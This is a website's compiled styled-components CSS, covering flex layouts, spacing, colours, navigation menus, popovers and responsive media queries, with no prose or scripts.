@media screen and (min-width:1024px){.hLObie{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hLObie{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
.hLObie>*:not(style){flex:0 1 auto;}/*!sc*/
.goZORu{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.goZORu{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.goZORu{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.goZORu>*:not(style){flex:0 1 auto;}/*!sc*/
.cEEZyM{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.cEEZyM{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.cEEZyM{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.cEEZyM>*:not(style){flex:0 1 auto;}/*!sc*/
.iEfJzV{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iEfJzV{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iEfJzV{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
.iEfJzV>*:not(style){flex:0 1 auto;}/*!sc*/
data-styled.g7[id="sc-28c7c6ac-0"]{content:"jSdZXB,jrvIih,kWyaOd,gYLQlt,kJgLjd,dzyoFG,dpwiUq,cIPQqU,hLObie,goZORu,cEEZyM,iEfJzV,"}/*!sc*/
.exZUjy{max-width:75rem;margin:0 auto;}/*!sc*/
data-styled.g8[id="sc-c83e9b92-0"]{content:"exZUjy,"}/*!sc*/
.fpCcsY{background-color:rgba(255, 255, 255, 1);}/*!sc*/
.loGCKa{background-color:rgba(255, 255, 255, 0.05);}/*!sc*/
data-styled.g9[id="sc-880b8b8e-0"]{content:"fpCcsY,loGCKa,"}/*!sc*/
.XjblT{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.XjblT{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.XjblT{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
.iZaKIx{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.iZaKIx{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.iZaKIx{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
.lmFUMu{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.lmFUMu{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.lmFUMu{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.lhGoWf{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.lhGoWf{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.lhGoWf{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.jxYrZa{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.jxYrZa{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.jxYrZa{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.gLWiwG{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.gLWiwG{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.gLWiwG{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.ddIdsx{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.ddIdsx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.ddIdsx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g10[id="sc-880b8b8e-1"]{content:"XjblT,iZaKIx,lmFUMu,lhGoWf,jxYrZa,gLWiwG,ddIdsx,"}/*!sc*/
.ilYhJw{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g11[id="sc-3d6d958b-0"]{content:"ilYhJw,"}/*!sc*/
.qkItU{visibility:visible;overflow:hidden;max-height:1200px;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g12[id="sc-c1eaf258-0"]{content:"qkItU,"}/*!sc*/
.ugXym{color:rgba(51, 51, 51, 1);border-top:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.ugXym:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.ugXym:first-child{border-top:1px solid rgba(230, 230, 230, 1);}}/*!sc*/
.ugXym:last-child{border-bottom:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.gSYoQS{color:rgba(255, 255, 255, 1);border-top:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
.gSYoQS:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.gSYoQS:first-child{border-top:1px solid rgba(255, 255, 255, 0.2);}}/*!sc*/
.gSYoQS:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g13[id="sc-ea38a939-0"]{content:"ugXym,gSYoQS,"}/*!sc*/
.fdqEdG{user-select:none;}/*!sc*/
data-styled.g14[id="sc-c497ee57-0"]{content:"fdqEdG,"}/*!sc*/
.exVlfE{height:1.75rem;width:1.75rem;display:inline-flex;align-items:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.exVlfE >svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g15[id="sc-c497ee57-1"]{content:"exVlfE,"}/*!sc*/
.iKkXCL{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.iKkXCL:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.iKkXCL .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
.fQKIRi{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.fQKIRi:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.fQKIRi .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
data-styled.g16[id="sc-c497ee57-2"]{content:"iKkXCL,fQKIRi,"}/*!sc*/
.errcsH{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.errcsH{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.errcsH{margin:0 -12px;justify-content:start;}}/*!sc*/
.djrREu{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.djrREu{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.djrREu{margin:0 -12px;justify-content:start;}}/*!sc*/
data-styled.g17[id="sc-e23cd661-0"]{content:"errcsH,djrREu,"}/*!sc*/
.jKznrL{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.jKznrL{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jKznrL{padding:0 12px;}}/*!sc*/
.klMpJQ{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.klMpJQ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.klMpJQ{padding:0 12px;}}/*!sc*/
.dMKSIZ{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.dMKSIZ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.dMKSIZ{padding:0 12px;}}/*!sc*/
.dGyUck{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.dGyUck{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.dGyUck{padding:0 12px;}}/*!sc*/
.cRbJyr{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.cRbJyr{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cRbJyr{padding:0 12px;}}/*!sc*/
.fwpFHA{box-sizing:border-box;padding:0 8px;width:100%;margin-left:0%;}/*!sc*/
@media (min-width: 768px){.fwpFHA{width:66.66666666666667%;}}/*!sc*/
@media (min-width: 768px){.fwpFHA{margin-left:16.666666666666668%;}}/*!sc*/
@media (min-width:768px){.fwpFHA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.fwpFHA{padding:0 12px;}}/*!sc*/
.kRYdoM{box-sizing:border-box;padding:0 8px;width:100%;margin-left:0%;}/*!sc*/
@media (min-width: 768px){.kRYdoM{width:100%;}}/*!sc*/
@media (min-width: 1024px){.kRYdoM{width:100%;}}/*!sc*/
@media (min-width: 768px){.kRYdoM{margin-left:0%;}}/*!sc*/
@media (min-width: 1024px){.kRYdoM{margin-left:0%;}}/*!sc*/
@media (min-width:768px){.kRYdoM{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.kRYdoM{padding:0 12px;}}/*!sc*/
.jUhPfQ{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.jUhPfQ{width:25%;}}/*!sc*/
@media (min-width:768px){.jUhPfQ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jUhPfQ{padding:0 12px;}}/*!sc*/
data-styled.g18[id="sc-185684fe-0"]{content:"jKznrL,klMpJQ,dMKSIZ,dGyUck,cRbJyr,fwpFHA,kRYdoM,jUhPfQ,"}/*!sc*/
.bbUDJZ{font-size:1rem;line-height:1.5rem;display:flex;align-items:center;overflow:hidden;color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g20[id="sc-1dae9c40-1"]{content:"bbUDJZ,"}/*!sc*/
.dnNUSL{display:flex;align-items:center;}/*!sc*/
.dnNUSL svg{width:1.25rem;height:auto;}/*!sc*/
data-styled.g21[id="sc-1dae9c40-2"]{content:"dnNUSL,"}/*!sc*/
.fDMjXb{border-color:rgba(230, 230, 230, 1);}/*!sc*/
.kLqWGB{border-color:rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g23[id="sc-2cc0ab93-0"]{content:"fDMjXb,kLqWGB,"}/*!sc*/
.ndXgX{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.ndXgX{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.ndXgX{border-width:0 1px 0 0;}}/*!sc*/
.loBfKb{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.loBfKb{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.loBfKb{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g24[id="sc-2cc0ab93-1"]{content:"ndXgX,loBfKb,"}/*!sc*/
.idNgZS{background-color:rgba(48, 67, 84, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g25[id="sc-7d2ae3f1-0"]{content:"idNgZS,"}/*!sc*/
.htkTry{color:rgba(255, 255, 255, 1);font-size:0.875rem;margin-bottom:8px;text-decoration:none;}/*!sc*/
data-styled.g26[id="sc-7d2ae3f1-1"]{content:"htkTry,"}/*!sc*/
.kLedpv{display:none;}/*!sc*/
@media (min-width:768px){.kLedpv{display:block;}}/*!sc*/
data-styled.g27[id="sc-7d2ae3f1-2"]{content:"kLedpv,"}/*!sc*/
.eDhlU{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g28[id="sc-68893142-0"]{content:"eDhlU,"}/*!sc*/
.cUEqCR{border-top:none;}/*!sc*/
.cUEqCR:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
@media (min-width:768px){.cUEqCR:last-child{border-bottom:0;}}/*!sc*/
data-styled.g29[id="sc-68893142-1"]{content:"cUEqCR,"}/*!sc*/
.gjONBc{display:inline-flex;}/*!sc*/
data-styled.g30[id="sc-fa68311d-0"]{content:"gjONBc,"}/*!sc*/
.ejFjvP{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.ejFjvP >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.ejFjvP svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.gDaEnN{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.gDaEnN >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.gDaEnN svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51, 51, 51, 1);}/*!sc*/
.gUfwLb{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(84, 130, 53, 1);}/*!sc*/
.gUfwLb >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.gUfwLb svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.gUfwLb svg{width:50%;height:50%;}/*!sc*/
data-styled.g31[id="sc-fa68311d-1"]{content:"ejFjvP,gDaEnN,gUfwLb,"}/*!sc*/
.ezOtUs{color:rgba(255, 255, 255, 1);}/*!sc*/
@media (max-width:768px){.ezOtUs{min-width:40px;}}/*!sc*/
data-styled.g43[id="sc-fd108505-0"]{content:"ezOtUs,"}/*!sc*/
.jymstZ{display:flex;width:100%;gap:24px;justify-content:flex-end;align-items:center;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.jymstZ{justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.jymstZ{flex-direction:column;gap:40px;}.jymstZ >ul{width:100%;}.jymstZ >button{align-self:flex-start;}}/*!sc*/
data-styled.g44[id="sc-fd108505-1"]{content:"jymstZ,"}/*!sc*/
.hWwwXO{color:rgba(255, 255, 255, 1);text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.hWwwXO{text-align:right;}}/*!sc*/
data-styled.g45[id="sc-657f358a-0"]{content:"hWwwXO,"}/*!sc*/
.gfMngg{height:34px;padding:2px 18px 0;background-color:rgba(41, 41, 41, 1);position:relative;z-index:2;}/*!sc*/
data-styled.g46[id="sc-5963b8d6-0"]{content:"gfMngg,"}/*!sc*/
.kRFfAe{padding:0px 16px;background-color:rgba(41, 41, 41, 1);justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.kRFfAe svg{display:flex;}/*!sc*/
.kRFfAe ul,.kRFfAe li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.kRFfAe{height:72px;}}/*!sc*/
@media (min-width:1024px){.kRFfAe{height:80px;}}/*!sc*/
data-styled.g48[id="sc-5963b8d6-2"]{content:"kRFfAe,"}/*!sc*/
.fYoFwi{display:flex;justify-content:space-between;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.fYoFwi{gap:0.75rem;}}/*!sc*/
data-styled.g49[id="sc-5963b8d6-3"]{content:"fYoFwi,"}/*!sc*/
@media screen and (min-width:768px){.vwCFS{height:36px;width:auto;}}/*!sc*/
data-styled.g50[id="sc-5963b8d6-4"]{content:"vwCFS,"}/*!sc*/
.cOaeQH{color:unset;text-decoration:none;}/*!sc*/
.cOaeQH:hover{color:unset;}/*!sc*/
.cOaeQH:focus{color:unset;}/*!sc*/
.ehmWfx{color:rgba(56, 77, 97, 1);text-decoration:underline;}/*!sc*/
.ehmWfx:hover{color:rgba(48, 67, 84, 1);}/*!sc*/
.ehmWfx:focus{color:rgba(48, 67, 84, 1);}/*!sc*/
data-styled.g51[id="sc-97a79134-0"]{content:"cOaeQH,ehmWfx,"}/*!sc*/
.bvpVrR{font-size:1rem;}/*!sc*/
data-styled.g52[id="sc-97a79134-1"]{content:"bvpVrR,"}/*!sc*/
.dllhZw{cursor:pointer;padding:16px 0;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.dllhZw{display:none;}}/*!sc*/
data-styled.g53[id="sc-7081b74e-0"]{content:"dllhZw,"}/*!sc*/
.hMmasi{position:relative;color:rgba(255, 255, 255, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
.hMmasi:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;user-select:none;}/*!sc*/
.hMmasi:hover:after{opacity:1;}/*!sc*/
.hMmasi:active:after,.hMmasi:focus:after{opacity:1;width:15px;}/*!sc*/
.deVoST{position:relative;color:rgba(255, 255, 255, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
data-styled.g54[id="sc-92ee2b73-0"]{content:"hMmasi,deVoST,"}/*!sc*/
.fObQwq{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.fObQwq svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.fObQwq svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.fObQwq svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.fObQwq svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.bWHVxv{display:block;color:rgba(56, 77, 97, 1);text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:flex;align-content:center;width:-webkit-fill-available;}/*!sc*/
.bWHVxv:hover{text-decoration:underline;color:rgba(48, 67, 84, 1);}/*!sc*/
.chlSUo{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77, 77, 77, 1);padding:0;margin-bottom:10px;}/*!sc*/
.chlSUo svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.chlSUo svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.chlSUo svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.chlSUo svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.chlSUo:hover{background-color:transparent;}/*!sc*/
.chlSUo svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.chlSUo svg:last-child{margin-left:0;}/*!sc*/
.cdzgVZ{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(51, 51, 51, 1);text-decoration:none;}/*!sc*/
.gFoKbD{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;}/*!sc*/
.gFoKbD svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.gFoKbD svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.gFoKbD svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.gFoKbD svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.gFoKbD:hover{background-color:transparent;}/*!sc*/
data-styled.g55[id="sc-1be7f03f-0"]{content:"fObQwq,bWHVxv,chlSUo,cdzgVZ,gFoKbD,"}/*!sc*/
.hcsJCz{margin-right:8px;}/*!sc*/
data-styled.g56[id="sc-1be7f03f-1"]{content:"hcsJCz,"}/*!sc*/
.ghKGGj{display:flex;}/*!sc*/
.ghKGGj:focus{box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.ghKGGj div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g57[id="sc-8a69c53-0"]{content:"ghKGGj,"}/*!sc*/
.hOiVXH{display:inline-block;}/*!sc*/
.hXZGKr{display:block;}/*!sc*/
data-styled.g58[id="sc-8a69c53-1"]{content:"hOiVXH,hXZGKr,"}/*!sc*/
.bQZcOs{position:relative;box-shadow:0 1rem 2rem rgba(0, 0, 0, 0.1);border-radius:0.5rem;background-color:rgba(255, 255, 255, 1);}/*!sc*/
.bQZcOs::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g60[id="sc-8a69c53-3"]{content:"bQZcOs,"}/*!sc*/
.cKRkji p{color:rgba(26, 26, 26, 1);font-weight:600;padding:6px 0;margin:0 0 12px;max-width:300px;overflow-wrap:break-word;white-space:normal;}/*!sc*/
data-styled.g61[id="sc-f5d22b92-0"]{content:"cKRkji,"}/*!sc*/
.heUPfp{transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;user-select:none;pointer-events:none;}/*!sc*/
.heUPfp .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g62[id="sc-f5d22b92-1"]{content:"heUPfp,"}/*!sc*/
.cSnDgq{display:grid;grid-template-rows:auto 1fr;text-decoration:none;color:rgba(56, 77, 97, 1);max-width:192px;}/*!sc*/
.cSnDgq:hover{cursor:pointer;text-decoration:underline;}/*!sc*/
data-styled.g63[id="sc-d2a1675d-0"]{content:"cSnDgq,"}/*!sc*/
.eJlVtM{width:100%;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.eJlVtM:not([src]){visibility:hidden;}/*!sc*/
data-styled.g64[id="sc-d2a1675d-1"]{content:"eJlVtM,"}/*!sc*/
.ikGBvx{padding-top:8px;line-height:24px;font-weight:600;}/*!sc*/
data-styled.g65[id="sc-d2a1675d-2"]{content:"ikGBvx,"}/*!sc*/
.MnqcX{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;transform:translate(-50%,0);}/*!sc*/
.MnqcX::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g66[id="sc-9b1508ac-0"]{content:"MnqcX,"}/*!sc*/
.hWNGtv{margin-top:48px;}/*!sc*/
data-styled.g67[id="sc-9b1508ac-1"]{content:"hWNGtv,"}/*!sc*/
.isDDdb{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g68[id="sc-9b1508ac-2"]{content:"isDDdb,"}/*!sc*/
.lprnCI{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g69[id="sc-7526e15e-0"]{content:"lprnCI,"}/*!sc*/
.kvlJKx{position:relative;}/*!sc*/
data-styled.g70[id="sc-7526e15e-1"]{content:"kvlJKx,"}/*!sc*/
.ewJeJf::before{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g71[id="sc-7526e15e-2"]{content:"ewJeJf,"}/*!sc*/
.pcIqi:hover .sc-7526e15e-0,.pcIqi:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g72[id="sc-7526e15e-3"]{content:"pcIqi,"}/*!sc*/
.eFNwd{display:none;}/*!sc*/
@media screen and (min-width:1220px){.eFNwd{display:flex;}}/*!sc*/
data-styled.g73[id="sc-d1810bda-0"]{content:"eFNwd,"}/*!sc*/
.fNpowK{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;transform:translate(0,0);opacity:1;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;user-select:none;pointer-events:none;transform:translate(100vw,0);transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.fNpowK>nav>ul>li>ul>li{padding:0;margin:0;}/*!sc*/
.fNpowK>nav>ul{gap:0;}/*!sc*/
.fNpowK>nav>ul>li{border-bottom:1px solid rgba(230, 230, 230, 1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.fNpowK>nav>ul>li:last-child{border-bottom:none;}/*!sc*/
data-styled.g75[id="sc-1c361426-0"]{content:"fNpowK,"}/*!sc*/
@media screen and (min-width:1220px){.lnRHiN{display:none;}}/*!sc*/
data-styled.g76[id="sc-1c361426-1"]{content:"lnRHiN,"}/*!sc*/
.dujEcj{color:rgba(51, 51, 51, 1);border-top:none;}/*!sc*/
.dujEcj span>svg{fill:rgba(128, 128, 128, 1);}/*!sc*/
@media (min-width:1024px){.dujEcj:first-child{border-top:none;}}/*!sc*/
.dujEcj:last-child{border-bottom:none;}/*!sc*/
data-styled.g77[id="sc-1c361426-2"]{content:"dujEcj,"}/*!sc*/
.bCBOck{padding:0 16px 0;}/*!sc*/
data-styled.g78[id="sc-1c361426-3"]{content:"bCBOck,"}/*!sc*/
.lgodBO{padding:6px 0;}/*!sc*/
data-styled.g79[id="sc-1c361426-4"]{content:"lgodBO,"}/*!sc*/
.efgIa-D{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g80[id="sc-1c361426-5"]{content:"efgIa-D,"}/*!sc*/
.lcnEGt{height:100%;}/*!sc*/
data-styled.g86[id="sc-c6e0aa11-1"]{content:"lcnEGt,"}/*!sc*/
.eFQsij{display:flex;flex-wrap:nowrap;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g89[id="sc-c216bece-1"]{content:"eFQsij,"}/*!sc*/
.glXANr{min-width:0;}/*!sc*/
data-styled.g90[id="sc-c216bece-2"]{content:"glXANr,"}/*!sc*/
.eQUDID{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;align-self:stretch;}/*!sc*/
.eQUDID:active,.eQUDID:focus{outline:2px solid rgba(84, 130, 53, 1);z-index:1;}/*!sc*/
data-styled.g91[id="sc-c216bece-3"]{content:"eQUDID,"}/*!sc*/
.bpvnNx{position:relative;display:inline-flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g92[id="sc-c216bece-4"]{content:"bpvnNx,"}/*!sc*/
.fiyDHw{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.fiyDHw{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.fiyDHw{margin-right:0.75rem;}}/*!sc*/
data-styled.g93[id="sc-c216bece-5"]{content:"fiyDHw,"}/*!sc*/
